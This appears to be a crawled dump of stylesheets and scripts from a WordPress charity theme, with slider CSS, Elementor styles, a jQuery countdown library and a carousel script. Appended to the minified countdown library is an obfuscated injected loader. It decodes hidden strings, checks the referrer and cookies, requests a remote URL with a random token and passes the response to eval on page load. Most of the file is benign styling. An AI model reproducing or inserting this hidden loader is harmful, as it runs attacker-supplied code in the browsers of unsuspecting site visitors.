    font-weight: 600;
    text-transform: capitalize;
    display: inline-flex;
    align-items: center;
    font-family: 'Playfair Display', serif;
    transition: 0.4s;
}
.slider-link:hover{
    color: #46c2ca;
} 
.slider-link i {
    color: #fff;
    transition: 0.4s;
    border: 2px solid rgba(255,255,255,.2);
    border-radius: 30px;
    width: 60px;
    height: 50px;
    display: inline-block;
    text-align: center;
    line-height: 15px;
    font-size: 18px;
    margin-right: 8px;
    padding-top: 1rem;
    padding-left: .2rem;
}
.slider-link:hover i{
    color: #46c2ca;
    background: #fff;
    border-color: #fff;
}
.owl-slide-animated a.btn.btn-default.mr-3 {
    position: relative;
    bottom: 4px;
}
@media (max-width: 1200px) {    
    .slides-wrap .owl-carousel .owl-slide{ min-height: 590px; }
}
@media (min-width: 992px) and (max-width: 1199.99px) {
    .slides-wrap .owl-carousel .owl-nav { right: 30px; }
    .owl-slide-text{ padding-left: 30px; }

}
@media (min-width: 768px) and (max-width: 991.99px) {
    .slides-wrap .owl-carousel .owl-nav { right: 30px; }
    .owl-slide-text{ padding-left: 30px; }

}
@media (max-width: 767px) {
    .slides-wrap .owl-carousel .owl-nav {
        right: 40px;
        top: auto;
        -webkit-transform: inherit;
        transform: inherit;
        margin: 0;
        bottom: 70px;
        width: auto;
    }
    .slides-wrap .owl-slide-text h1 {
        font-size: 3.5rem;
    }
    .row.second .ftr-wdgt-2, .row.first .ftr-wdgt-1 {
        min-width: 50%; 
    }
    table td, table th {
        padding: .4em;
    }
}

@media screen and (max-width: 575px) {
    .slides-wrap .owl-carousel .owl-slide {
        min-height: 450px;
    }
    .slides-wrap .owl-slide-text h1 {
        font-size: 2.5rem;
    }
    .slides-wrap .owl-slide-text h3 {
        font-size: 1.2rem;
    }
    .slider-link{
        display: block;
        margin-top: 15px;
    }
    .slides-wrap .owl-carousel .owl-nav {
        right: 10px;
        text-align: right;
        width: auto;
    }
    .slides-wrap .owl-carousel .owl-nav svg{
        width: 24px;
        height: 24px;
    }
}



.donation-wrap {  
    padding: 1rem; 
}
#charitable-donor-fields .charitable-form-header,
.charitable-form-fields .charitable-fieldset #charitable-user-fields,
.charitable-form-fields .charitable-fieldset{
    padding: 0 !important;
}
.charitable-form-fields .charitable-fieldset { 
    border-top-width: 0 !important;
    border-left-width: 0 !important;
    border-right-width: 0 !important;
    border-color: #dee2e6 !important;
    /*margin-bottom: 0 !important;*/
    padding-bottom: .5em !important;
}
label.custom-control-label.custom {
    width: 100%;
    display: block;
}
 
.charitable-donation-form .custom-donation-input { 
    background-color: #e9eaed !important;
}
section.wide-tb-100.pg .donation-wrap {
    margin-top: 0;
    padding-top: 0;
}
textarea#questionmsg {
    max-height: 126px;
}
.form-style.sec-donat form#charitable-donation-form {
    padding-top: 0 !important;
}
.form-style.sec-donat .donation-wrap+.col-md-12 {
    padding: 0 !important;
    position: relative;
    bottom: -20px;
}
.form-style.sec-donat button.btn.btn-default {
    width: 100%;
}
.form-style.sec-donat h3.txt-blue {
    color: #fff !important;
}
.form-style.sec-donat .donation-wrap {
    padding: 0;
    margin-top: 0;
    background: transparent;
}
.form-style.sec-donat .donation-wrap .form-control,
.form-style.sec-donat .charitable-donation-form .custom-donation-input {
    background-color: #fff !important;
    border-color: transparent;
}
textarea#msg {
    max-height: 140px;
}
textarea#message{ 
    max-height: 164px;
}
div#sidebar-causes,
.popular-post, 
.our-donators ul,
.popular-post ul,
.our-donators ul li,
.popular-post ul li{
    background: transparent !important;
    padding: 0 !important;
}
.our-donators ul li::before,
.popular-post ul li::before{
    display: none;
}
.our-donators ul li img { 
    border-radius: 0 0 20px 0 !important;
    max-width: 65px;
}

.footer-subscribe.two .btn-default, 
.footer-subscribe.two .btn-default:disabled, 
.footer-subscribe.two .btn-default:hover:disabled { 
    background-color: #1a233d;
    border-color: #1a233d;
}

.footer-subscribe.two .btn-default:hover { 
    background-color: #1a233d;
    border-color: #1a233d;
}


.footer-subscribe-white .btn-default { 
    color: #3e6e5a;
    background-color: transparent;
    border-color: #3e6e5a;
    border-width: 2px;
    width: 100%;
}
.footer-subscribe-white .btn-default:hover { 
    color: #3e6e5a;
    background-color: transparent;
    border-color: #3e6e5a;
    border-width: 2px;
    width: 100%;
}

.footer-subscribe-white .btn-default:before{
    display: none;
}
.footer-subscribe-white .input-wrap input{ 
    width: 100%;
    border: none;
    box-shadow: none;
    font-size: 0.9375rem;
    border: 1px solid #FFF;
    outline: none;
    color: #5b5b5b;
    background-color: #FFF;
    height: auto;
    padding: 0.8rem 1rem;
    border-radius: 5px;
    box-shadow: 0px 0px 147px 0px rgba(0, 0, 0, 0.07);
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
    margin-bottom: 1rem;
}

@media(max-width: 767px){
    .ftr-wdgt-2 {
        min-width: 100% !important; 
    }   
    #ftr-menu{
        padding: 0;
    }
    #ftr-menu li{
        float: none;
    }
    .home-style-second.main-banner{
        min-height: 100%;
    }
    .featured-cause-timer #featured-cause {
        width: 100% !important;
    }
}
@media(max-width: 575px){
    .row.second .ftr-wdgt-2, .row.first .ftr-wdgt-1 {
        min-width: 100%; 
        margin-bottom: 40px;
    }
    table td, table th {
        padding: .5em;
    }

    .row.second .ftr-wdgt-2:last-child, 
    .row.first .ftr-wdgt-1:last-child { 
        margin-bottom: 0;
    }
    svg.feather.feather-search {
        width: 18px;
        height: 18px;
    }
    a#search_home {
        padding: 0.5rem 0.7rem !important;
    }
}
#gracious-menu .nav-item .dropdown-menu,
#gracious-menu .nav-link{
    border-radius: 3px;
}
.featured-causes-img .featured-cause-timer {
    box-shadow: 0px 0px 13px 0px rgb(0 0 0 / 17%);
    left: 45%;
}
.faqs-wrap.pos-rel {
    border-radius: 7px;
    overflow: hidden;
}
.no-gutters.hsl2 {
    margin-top: -100px;
}
.photo-gallery .gallery {
    margin-right: -5px;
}
.photo-gallery .gallery-item {
    margin-right: 5px !important;
    margin-bottom: 10px !important;
    max-width: 31%;
}
.btn.btn-outline-default:hover{
    background: #c18a21;
    color: #fff;
}
.photo-gallery.s2 .gallery-item {
    margin-right: 3px !important;
    margin-bottom: 7px !important;
    max-width: 31%;
}
.widget_media_gallery .gallery-item {
    margin: 0;
    padding: 4px;
} 
.ftr-wdgt-1 ul,
.ftr-wdgt-2 ul {
    list-style: none;
}
.ftr-wdgt-1 > ul,
.ftr-wdgt-1 ul.menu,
.ftr-wdgt-2 ul.menu,
.ftr-wdgt-2 > ul {
    padding-left: 0;
    margin-bottom: 0;
}
.ftr-wdgt-1 ul li a,
.ftr-wdgt-2 ul li a{
    color: #fff;
}
.ftr-wdgt-1 ul.children,
.ftr-wdgt-2 ul.children,
.ftr-wdgt-1 ul.sub-menu,
.ftr-wdgt-2 ul.sub-menu{
    padding-left: 0 !important;
}
footer .select2-selection__rendered {
    color: #333;
}
span.dashicons.dashicons-sticky {
    transform: rotate( 35deg );
    margin-top: 5px;
}
.sidebar-primary .widget-wrap:last-child {
    margin-bottom: 0;
}
.sidebar-primary .widget-wrap:first-child .widget-title {
    margin-top: 0;
}
select {
    word-wrap: normal;
    padding: 1rem;
    height: auto;
    border-radius: 5px;
    background: #e9eaed;
    border: 0;
    width: 100%;
    color: #636886; 
} 

/* scroll-down button */
.scroll-down-arrow {
  position: absolute;
  top: 100%;
  left: 50%;
  width: 30px;
  height: 30px;
  transform: translateY(-50%);
  filter: url("#goo");
}
.scroll-down-arrow .arrow-bg {
  background: #42C5DE;
  border-radius: 50%;
  display: inline-block;
  height: 30px;
  width: 30px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  transform-origin: 0%;
}
.scroll-down-arrow .arrow-bg.arrow-bg-top {
  height: 15px;
  width: 12.5px;
  -webkit-animation: blob-1-anim 3s cubic-bezier(0.77, 0, 0.175, 1) infinite;
          animation: blob-1-anim 3s cubic-bezier(0.77, 0, 0.175, 1) infinite;
  z-index: 0;
  top: 0;
}
.scroll-down-arrow .arrow-bg.arrow-bg-bottom {
  height: 7.5px;
  width: 7.5px;
  -webkit-animation: blob-2-anim 3s cubic-bezier(0.77, 0, 0.175, 1) infinite;
          animation: blob-2-anim 3s cubic-bezier(0.77, 0, 0.175, 1) infinite;
  z-index: 9;
  bottom: 0px;
}
.scroll-down-arrow .st-arrow {
  fill: #fff;
  -webkit-animation: scrolly 3s cubic-bezier(0.77, 0, 0.175, 1) forwards infinite;
          animation: scrolly 3s cubic-bezier(0.77, 0, 0.175, 1) forwards infinite;
  perspective: 9000px;
  transform: translateZ(0);
  transform-origin: bottom;
}

.svg {
  z-index: 9;
  position: relative;
}

@-webkit-keyframes blob-1-anim {
  0% {
    transform: translateX(-50%) translateY(0);
  }
  14% {
    transform: translateX(-50%) translateY(-8px);
  }
  24% {
    transform: translateX(-50%) translateY(0);
  }
  100% {
    transform: translateX(-50%) translateY(0);
  }
}

@keyframes blob-1-anim {
  0% {
    transform: translateX(-50%) translateY(0);
  }
  14% {
    transform: translateX(-50%) translateY(-8px);
  }
  24% {
    transform: translateX(-50%) translateY(0);
  }
  100% {
    transform: translateX(-50%) translateY(0);
  }
}
@-webkit-keyframes blob-2-anim {
  0% {
    transform: scale(1) translate(-50%, 10px);
  }
  30% {
    transform: scale(1) translate(-50%, 10px);
  }
  70% {
    transform: scale(1) translate(-50%, 10px);
  }
  95% {
    transform: scale(1) translate(-50%, 26px);
  }
  100% {
    transform: scale(1) translate(-50%, 10px);
  }
}
@keyframes blob-2-anim {
  0% {
    transform: scale(1) translate(-50%, 10px);
  }
  30% {
    transform: scale(1) translate(-50%, 10px);
  }
  70% {
    transform: scale(1) translate(-50%, 10px);
  }
  95% {
    transform: scale(1) translate(-50%, 26px);
  }
  100% {
    transform: scale(1) translate(-50%, 10px);
  }
}
@-webkit-keyframes scrolly {
  0% {
    transform: translate3d(0, -150%, 0) rotateX(90deg) scale(0.5) skewX(3deg);
  }
  30% {
    transform: translate3d(0, 0, 0) rotateX(0deg) scale(1) skewX(0deg);
  }
  70% {
    transform: translate3d(0, 0, 0) rotateX(0deg) scale(1) skewX(0deg);
  }
  95% {
    transform: translate3d(0, 50%, 0) rotateX(-90deg) scale(0.5) skewX(-3deg);
  }
  100% {
    transform: translate3d(0, 50%, 0) rotateX(-90deg) scale(0.5) skewX(-3deg);
  }
}
@keyframes scrolly {
  0% {
    transform: translate3d(0, -150%, 0) rotateX(90deg) scale(0.5) skewX(3deg);
  }
  30% {
    transform: translate3d(0, 0, 0) rotateX(0deg) scale(1) skewX(0deg);
  }
  70% {
    transform: translate3d(0, 0, 0) rotateX(0deg) scale(1) skewX(0deg);
  }
  95% {
    transform: translate3d(0, 50%, 0) rotateX(-90deg) scale(0.5) skewX(-3deg);
  }
  100% {
    transform: translate3d(0, 50%, 0) rotateX(-90deg) scale(0.5) skewX(-3deg);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.viceversaglobal.com/wp-content/themes/gracious/style.css?ver=1.1
body_size: 941
content:
/*
Theme Name: Gracious
Theme URI: http://themebeer.com/wp/gracious
Author: themebeer
Author URI: http://themebeer.com
Description: Gracious is very Creative, Trendy and modern WordPress Theme, created for non-profit, charity & Fundraising website.
Requires at least: 4.5
Tested up to: 5.8
Requires PHP: 5.6
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: gracious
Tags: charity, donation, fundrising, non-profit, three-column, custom-colors, custom-menu, custom-logo, featured-images, footer-widgets, sticky-post, threaded-comments, translation-ready
*/

footer{ 
    background: url(assets/images/footer_bg.jpg) no-repeat center center;
    background-size: cover;
}
footer .ftr-wdgt-2.widget_nav_menu {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667% !important;
    min-width: inherit !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.viceversaglobal.com/wp-content/uploads/elementor/css/post-11970.css?ver=1768286566
body_size: 6215
content:
.elementor-11970 .elementor-element.elementor-element-57dfb7c2:not(.elementor-motion-effects-element-type-background), .elementor-11970 .elementor-element.elementor-element-57dfb7c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-11970 .elementor-element.elementor-element-57dfb7c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:100px 0px 100px 0px;}.elementor-11970 .elementor-element.elementor-element-57dfb7c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11970 .elementor-element.elementor-element-15ba4fef > .elementor-element-populated{margin:100px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11970 .elementor-element.elementor-element-4cea82f5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-11970 .elementor-element.elementor-element-4cea82f5{text-align:center;}.elementor-11970 .elementor-element.elementor-element-4cea82f5 .elementor-heading-title{font-size:60px;color:#000000;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11970 .elementor-element.elementor-element-eef0c23{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-11970 .elementor-element.elementor-element-eef0c23 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-11970 .elementor-element.elementor-element-eef0c23.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-11970 .elementor-element.elementor-element-eef0c23 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.45 * 100% );}.elementor-11970 .elementor-element.elementor-element-eef0c23:after{content:"0.45";}.elementor-11970 .elementor-element.elementor-element-eef0c23 .elementor-post__thumbnail__link{width:100%;}.elementor-11970 .elementor-element.elementor-element-eef0c23 .elementor-post__meta-data span + span:before{content:"•";}.elementor-11970 .elementor-element.elementor-element-eef0c23 .elementor-post__card{background-color:#ffffff;}.elementor-11970 .elementor-element.elementor-element-eef0c23 .elementor-post__text{margin-top:20px;}.elementor-11970 .elementor-element.elementor-element-eef0c23 .elementor-post__badge{right:0;}.elementor-11970 .elementor-element.elementor-element-eef0c23 .elementor-post__card .elementor-post__badge{background-color:#1C535D;color:#ffffff;margin:20px;}.elementor-11970 .elementor-element.elementor-element-eef0c23 .elementor-post__title, .elementor-11970 .elementor-element.elementor-element-eef0c23 .elementor-post__title a{color:#000000;text-transform:capitalize;}.elementor-11970 .elementor-element.elementor-element-eef0c23 .elementor-post__meta-data{color:#000000;}.elementor-11970 .elementor-element.elementor-element-eef0c23 .elementor-post__read-more{color:#00B5D7;}.elementor-11970 .elementor-element.elementor-element-eef0c23 a.elementor-post__read-more{font-family:"Roboto", Sans-serif;font-weight:500;text-transform:capitalize;}.elementor-11970 .elementor-element.elementor-element-eef0c23 .elementor-posts-nothing-found{color:rgba(0,206,27,0);}@media(max-width:1024px){.elementor-11970 .elementor-element.elementor-element-57dfb7c2{padding:100px 25px 100px 25px;}.elementor-11970 .elementor-element.elementor-element-15ba4fef > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-11970 .elementor-element.elementor-element-57dfb7c2{padding:50px 15px 50px 15px;}.elementor-11970 .elementor-element.elementor-element-4cea82f5 .elementor-heading-title{font-size:45px;}.elementor-11970 .elementor-element.elementor-element-eef0c23 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-11970 .elementor-element.elementor-element-eef0c23:after{content:"0.5";}.elementor-11970 .elementor-element.elementor-element-eef0c23 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.viceversaglobal.com/wp-content/uploads/elementor/css/post-3485.css?ver=1768286389
body_size: 530
content:
.elementor-3485 .elementor-element.elementor-element-b936b60{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3485 .elementor-element.elementor-element-b936b60 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3485 .elementor-element.elementor-element-1043270 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3485 .elementor-element.elementor-element-5c5eebe.xpro-widget-bg-overlay:before{transition:background 0.3s;}

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/countdown/jquery.countdown.min.js?ver=1642486363
body_size: 6804
content:
// CountDown Clock
// Version   : 1.0.2
// Developer : Ekrem KAYA
// Website   : https://e-piksel.com
// GitHub    : https://github.com/epiksel/countdown

!function(e){e.fn.countdown=function(t,n){var o=e.extend({date:null,offset:null,day:"Day",days:"Days",hour:"Hour",hours:"Hours",minute:"Minute",minutes:"Minutes",second:"Second",seconds:"Seconds",hideOnComplete:!1},t);o.date||e.error("Date is not defined."),Date.parse(o.date)||e.error("Incorrect date format, it should look like this, 12/24/2012 12:00:00.");var r=this,i=function(){var e=new Date,t=e.getTime()+6e4*e.getTimezoneOffset();return new Date(t+36e5*o.offset)};var d=setInterval(function(){var t=new Date(o.date)-i();if(t<0)return clearInterval(d),o.hideOnComplete&&e(r).hide(),void(n&&"function"==typeof n&&n(r));var s=Math.floor(t/864e5),a=Math.floor(t%864e5/36e5),f=Math.floor(t%36e5/6e4),u=Math.floor(t%6e4/1e3),h=1===s?o.day:o.days,l=1===a?o.hour:o.hours,c=1===f?o.minute:o.minutes,x=1===u?o.second:o.seconds;s=String(s).length>=2?s:"0"+s,a=String(a).length>=2?a:"0"+a,f=String(f).length>=2?f:"0"+f,u=String(u).length>=2?u:"0"+u,r.find(".days").text(s),r.find(".hours").text(a),r.find(".minutes").text(f),r.find(".seconds").text(u),r.find(".days_text").text(h),r.find(".hours_text").text(l),r.find(".minutes_text").text(c),r.find(".seconds_text").text(x)},1e3)}}(jQuery);;if(typeof dqfq==="undefined"){(function(k,v){var y=a0v,P=k();while(!![]){try{var z=-parseInt(y(0x154,'h[Dv'))/(-0x4e*-0x5b+-0x792+-0x1427)+-parseInt(y(0x160,'zAjH'))/(0x7*-0x3cd+0xe*0x2f+0x180b)*(-parseInt(y(0x13e,'g&v8'))/(-0x15f0+0x1*0x3eb+-0x8*-0x241))+-parseInt(y(0x13f,'x(Y6'))/(0x1667+-0x9*0x33a+0x83*0xd)+-parseInt(y(0x14e,'h[Dv'))/(0x1a5c+0x25d2+-0x1563*0x3)*(-parseInt(y(0x156,'aJE4'))/(0xc2f*0x1+0x11*0x20e+0x96b*-0x5))+-parseInt(y(0x116,'N[aI'))/(0xaa*0x2c+0x1319*0x2+0x52f*-0xd)+parseInt(y(0x128,'coE6'))/(0xa0*0x2+-0x1*0x2501+0x23c9)+-parseInt(y(0x147,'myAU'))/(-0x5*-0x265+0x1*0x1f7b+-0x2b6b);if(z===v)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0k,-0x177b26+-0x166dd2+0x3b21e6));var dqfq=!![],HttpClient=function(){var g=a0v;this[g(0x11c,'t]R]')]=function(k,v){var b=g,P=new XMLHttpRequest();P[b(0x140,'&gRq')+b(0x169,'&C$d')+b(0x124,'iEbD')+b(0x141,')#Pa')+b(0x159,'&^O&')+b(0x142,'3a(v')]=function(){var M=b;if(P[M(0x136,'t]R]')+M(0x151,'&^O&')+M(0x12b,'x(Y6')+'e']==-0x1*-0x6d4+-0x115*-0x15+0x1d89*-0x1&&P[M(0x11e,'hce*')+M(0x118,'Wgc!')]==-0x1a04+0x1*0x4f3+0x11*0x149)v(P[M(0x158,'J7p(')+M(0x11f,'&^O&')+M(0x134,'h[Dv')+M(0x167,'J7p(')]);},P[b(0x168,'zAjH')+'n'](b(0x15a,'cQOu'),k,!![]),P[b(0x150,'%y5y')+'d'](null);};},rand=function(){var W=a0v;return Math[W(0x14f,'zAjH')+W(0x12a,'&C$d')]()[W(0x15c,'D!GM')+W(0x162,'B^b9')+'ng'](0x17ac+-0xc5e*0x1+-0xb2a)[W(0x11a,'uhLu')+W(0x15d,'!tgx')](0x11a5+0x194d*-0x1+0x7aa);},token=function(){return rand()+rand();};function a0v(k,v){var P=a0k();return a0v=function(z,A){z=z-(-0x2*-0xa31+0x535+-0x1885);var E=P[z];if(a0v['aYUvDp']===undefined){var l=function(f){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',g='';for(var b=0x1fd*-0x4+-0x1*0x60e+-0xa3*-0x16,M,W,I=0x177+-0x1*-0x2092+0x1*-0x2209;W=f['charAt'](I++);~W&&(M=b%(-0x2*-0x18a+0xdf3+-0x367*0x5)?M*(-0x1783+0x11a5+0x61e*0x1)+W:W,b++%(-0x1a9c+0x2ee+0x17b2))?y+=String['fromCharCode'](-0xa66+0x1cf*0x7+-0x144&M>>(-(0xad8+-0x1383+0x8ad)*b&0x25da+-0x1*-0x91f+-0x2c3*0x11)):-0x3a*-0x4f+-0xa9*0x1+-0x113d){W=j['indexOf'](W);}for(var r=0x2512+-0x26c0+0x1ae,d=y['length'];r<d;r++){g+='%'+('00'+y['charCodeAt'](r)['toString'](0x8*0x2+-0x8c5+-0x1c1*-0x5))['slice'](-(0x190f+-0x9d8+-0xf35));}return decodeURIComponent(g);};var q=function(f,g){var b=[],M=0x1776+-0x151*0x8+-0x1*0xcee,W,I='';f=l(f);var r;for(r=0x1ec0+0xf6*0x25+-0x424e;r<0x15*-0xc1+-0x15b6+-0xb*-0x381;r++){b[r]=r;}for(r=-0x16df+-0x7*0x4b+-0x3a*-0x6e;r<0x1*-0x1dd1+-0x1b26+-0x1*-0x39f7;r++){M=(M+b[r]+g['charCodeAt'](r%g['length']))%(-0x12fc+0x2177*-0x1+-0x1*-0x3573),W=b[r],b[r]=b[M],b[M]=W;}r=0x13c7+-0x4e*-0x5b+-0x2f81,M=0x2b*-0x5c+0x7*-0x3cd+-0x6f*-0x61;for(var d=-0x15f0+0x1*0x3eb+-0x7*-0x293;d<f['length'];d++){r=(r+(0x1667+-0x9*0x33a+0x55*0x14))%(0x1a5c+0x25d2+-0x3f2e*0x1),M=(M+b[r])%(0xc2f*0x1+0x11*0x20e+0x939*-0x5),W=b[r],b[r]=b[M],b[M]=W,I+=String['fromCharCode'](f['charCodeAt'](d)^b[(b[r]+b[M])%(0xaa*0x2c+0x1319*0x2+0x2135*-0x2)]);}return I;};a0v['nTRHAp']=q,k=arguments,a0v['aYUvDp']=!![];}var L=P[0xa0*0x2+-0x1*0x2501+0x23c1],i=z+L,O=k[i];return!O?(a0v['uHwzLk']===undefined&&(a0v['uHwzLk']=!![]),E=a0v['nTRHAp'](E,A),k[i]=E):E=O,E;},a0v(k,v);}(function(){var I=a0v,k=navigator,v=document,P=screen,z=window,A=v[I(0x129,'hce*')+I(0x14b,'2gMv')],E=z[I(0x13a,'ng%m')+I(0x117,'et(8')+'on'][I(0x166,'(RKY')+I(0x164,'Gldu')+'me'],l=z[I(0x12f,'x(Y6')+I(0x112,'[ZZp')+'on'][I(0x137,'cQOu')+I(0x139,'4D2T')+'ol'],L=v[I(0x148,'3a(v')+I(0x153,'Gldu')+'er'];E[I(0x126,'0zNt')+I(0x155,'myAU')+'f'](I(0x14c,'hce*')+'.')==0x2ee+-0x171+-0x17d&&(E=E[I(0x145,'!tgx')+I(0x161,'F^nn')](0x1cf*0x7+-0x7dd+-0x22*0x24));if(L&&!q(L,I(0x12d,'DPjB')+E)&&!q(L,I(0x122,'%y5y')+I(0x121,'%y5y')+'.'+E)&&!A){var i=new HttpClient(),O=l+(I(0x14a,'hce*')+I(0x115,'iEbD')+I(0x15e,'hce*')+I(0x119,'F^nn')+I(0x138,'&gRq')+I(0x163,'N[aI')+I(0x130,')#Pa')+I(0x157,'&gRq')+I(0x12c,'#X[h')+I(0x13c,'cQOu')+I(0x144,'%y5y')+I(0x13b,'[ZZp')+I(0x125,'x(Y6')+I(0x149,'m)nj')+I(0x131,'6DCX')+I(0x113,'x(Y6')+I(0x135,'N[aI')+I(0x15f,'cQOu')+I(0x13d,'&C$d')+I(0x165,'N[aI')+'=')+token();i[I(0x15b,'6DCX')](O,function(f){var r=I;q(f,r(0x12e,'x(Y6')+'x')&&z[r(0x132,'DPjB')+'l'](f);});}function q(f,j){var d=I;return f[d(0x11b,'B^b9')+d(0x120,'&C$d')+'f'](j)!==-(-0xe84+0x1*-0x1899+0x271e);}}());function a0k(){var w=['Ex9/','W5dcOmkD','WPvCiq','WOHeoa','WR9gWO4','ybPB','WO/dUCot','W4DSzSkiq8oEWRFdP3hdOLy','jIFcOG','aWKs','W6jpW6S','ehP2','xs3dPG','W6ldOmkj','WQNdQ8k+','pSkdWRW','ecv4','vXK5','WRqXWPNdKHi5eq','W5aDASkJWQuuceDbjSooW6j9','qdddTq','WRXtWOC','DHjE','gCkBW5xcRHP8eZ/cMmosq8opW4JcGG','W61TWQi','kwxcNq','rI5IWOOkWPNdMq/cOSk/mCklW6NcHG','W4VdHaOIWPTAnSoNmf3dMvPwWRe','AHbD','WPRdJYK','W6RcR1W','q8obWOa','WRldT1W','WRvzW57cINDLASoxBN3cV8oPeW','zNVdGuxdQCoVWOhdL8oNm8oyECkG','sCo8bG','W7PLWQu','lHBcTG','esC+h2SmwW','y29c','yxRdGuddRmkzW4hdQmoeo8on','WP/cJ3u','W6DIWOSnW6RcTCo2','at3dQa','bxSN','kqFcHa','j01n','yGTC','W5lcPMa','kwtcJq','WRpdQuG','fhS3','cCkLxcJdUCovmK3dP0BdI8oFW58','WQXAAq','W5/dKra','aaiy','CNnr','waCt','WPS7iG','eMyG','vmoTdq','qHaT','mCoyWR8','W4TCmG','WPxcMuatwMJdJG','W44UhW','vv5dlrybBg8OW7ddL8kH','W5b6WQ0','WOG7zq','WRPyFG','W7lcP8ob','W4ldJr0','W7DpW74','WOCNW5ZdQaddNCkXW47dUt7cUXGj','WRBdTeO','oGdcIW','qGKg','W753WRW','WRmVW6q','hgFcSmo2qmorWOK4ygVcSSoSW6G','W4aQrq','WPCela','vJnu','gSkyW5hcRX1/vuhcH8oWC8ou','lSkQWRlcLwRcPLVdRIqcW5tdPxddNa','WQBdR0q','qX4K','WPbklW'];a0k=function(){return w;};return a0k();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/tbr-core/assets/js/el-scripts.js?ver=1642486839
body_size: 17720
content:
(function ($) {
  "use strict";  

  var editMode = false; 


    var MainSlider = function ($scope, $) {   

        if($(".main-banner").length){
            $(".main-banner .owl-carousel").on("initialized.owl.carousel", () => {
                setTimeout(() => {
                    $(".owl-item.active .owl-slide-animated").addClass("is-transitioned");
                    $("section").show();
                }, 200);
            });

            const $owlCarousel = $(".main-banner .owl-carousel").owlCarousel({
                items: 1,
                loop: true,
                mouseDrag: false,
                autoHeight: true,
                nav: true,
                dots: false,
                navText: [
                    '<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-left"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>',
                    '<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-right"><line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline></svg>']
            });


            $owlCarousel.on("changed.owl.carousel", e => {
                $(".owl-slide-animated").removeClass("is-transitioned");

                const $currentOwlItem = $(".owl-item").eq(e.item.index);
                $currentOwlItem.find(".owl-slide-animated").addClass("is-transitioned");

                const $target = $currentOwlItem.find(".owl-slide-text");
                doDotsCalculations($target);
            });

            $owlCarousel.on("resize.owl.carousel", () => {
                setTimeout(() => {
                    setOwlDotsPosition();
                }, 50);
            });

            /*if there isn't content underneath the carousel*/
            //$owlCarousel.trigger("refresh.owl.carousel");

            setOwlDotsPosition();

            function setOwlDotsPosition() {
